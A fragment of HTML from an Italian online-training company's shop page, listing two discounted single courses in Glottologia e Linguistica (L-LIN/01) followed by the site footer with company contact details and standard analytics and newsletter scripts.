<ul class="wpbf-grid wpbf-grid-large wpbf-grid-1-1 wpbf-grid-small-1-3 wpbf-grid-large-1-4 products elementor-grid columns-4"><li class="wpbf-post product type-product post-25218 status-publish first instock product_cat-corsi-singoli product_cat-corso_online product_tag-12-cfu-l-lin-01 product_tag-8-cfu-glottologia product_tag-8-cfu-linguistica product_tag-corsi-singoli product_tag-corso-glottologia-linguistica product_tag-glottologia product_tag-glottologia-e-linguistica-l-lin-01-monte-ore-200-cfu-8 product_tag-glottologia-e-linguistica-l-lin-01-8-cfu product_tag-l-lin-01 product_tag-lin-01 product_tag-linguistica has-post-thumbnail sale virtual purchasable product-type-simple">
	<div class="wpbf-woo-product-wrapper wpbf-clearfix"><div class="wpbf-woo-loop-thumbnail-wrapper"><a href="https://www.icotea.it/prodotto/glottologia-e-linguistica-l-lin-01-monte-ore-200-cfu-8" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica-300x300.jpg 300w, https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><a href="javascript:void(0)" id="product_id_25218" class="wpbf-woo-quick-view" data-product_id="25218" aria-hidden="true">Quick View</a></a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25218,&quot;item_id&quot;:25218,&quot;item_name&quot;:&quot;Glottologia e Linguistica (L-LIN\/01) - monte ore 200 - CFU 8&quot;,&quot;sku&quot;:25218,&quot;price&quot;:399,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;corsi singoli&quot;,&quot;id&quot;:25218,&quot;productlink&quot;:&quot;https:\/\/www.icotea.it\/prodotto\/glottologia-e-linguistica-l-lin-01-monte-ore-200-cfu-8&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="wpbf-woo-loop-summary">	<span class="wpbf-woo-product-category">
		corsi singoli	</span>
	<a href="https://www.icotea.it/prodotto/glottologia-e-linguistica-l-lin-01-monte-ore-200-cfu-8" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h3 class="woocommerce-loop-product__title">Glottologia e Linguistica (L-LIN/01) &#8211; monte ore 200 &#8211; CFU 8</h3></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>499,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>399,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="?add-to-cart=25218" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25218" data-product_sku="" aria-label="Add &ldquo;Glottologia e Linguistica (L-LIN/01) - monte ore 200 - CFU 8&rdquo; to your cart" rel="nofollow" data-show_after_cart_modal="25218">Aggiungi al carrello</a></div></div></li>
<li class="wpbf-post product type-product post-50536 status-publish instock product_cat-corsi-singoli product_cat-corso_online product_tag-12-cfu-l-lin-01 product_tag-8-cfu-glottologia product_tag-8-cfu-linguistica product_tag-corsi-singoli product_tag-corso-glottologia-linguistica product_tag-glottologia product_tag-l-lin-01 product_tag-lin-01 product_tag-linguistica has-post-thumbnail sale virtual purchasable product-type-simple">
	<div class="wpbf-woo-product-wrapper wpbf-clearfix"><div class="wpbf-woo-loop-thumbnail-wrapper"><a href="https://www.icotea.it/prodotto/glottologia-e-linguistica-l-lin-01-monte-ore-300-cfu-12" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica-300x300.jpg 300w, https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><a href="javascript:void(0)" id="product_id_50536" class="wpbf-woo-quick-view" data-product_id="50536" aria-hidden="true">Quick View</a></a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:50536,&quot;item_id&quot;:50536,&quot;item_name&quot;:&quot;Glottologia e Linguistica (L-LIN\/01) - monte ore 300 - CFU 12&quot;,&quot;sku&quot;:50536,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;corsi singoli&quot;,&quot;id&quot;:50536,&quot;productlink&quot;:&quot;https:\/\/www.icotea.it\/prodotto\/glottologia-e-linguistica-l-lin-01-monte-ore-300-cfu-12&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="wpbf-woo-loop-summary">	<span class="wpbf-woo-product-category">
		corsi singoli	</span>
	<a href="https://www.icotea.it/prodotto/glottologia-e-linguistica-l-lin-01-monte-ore-300-cfu-12" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h3 class="woocommerce-loop-product__title">Glottologia e Linguistica (L-LIN/01) &#8211; monte ore 300 &#8211; CFU 12</h3></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>599,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>499,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
<a href="?add-to-cart=50536" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50536" data-product_sku="" aria-label="Add &ldquo;Glottologia e Linguistica (L-LIN/01) - monte ore 300 - CFU 12&rdquo; to your cart" rel="nofollow" data-show_after_cart_modal="50536">Aggiungi al carrello</a></div></div></li>
</ul></main></div></div></div>		<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#2049434f5445416049434f5445410e4954"><span class="__cf_email__" data-cfemail="82ebe1edf6e7e3c2ebe1edf6e7e3acebf6">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
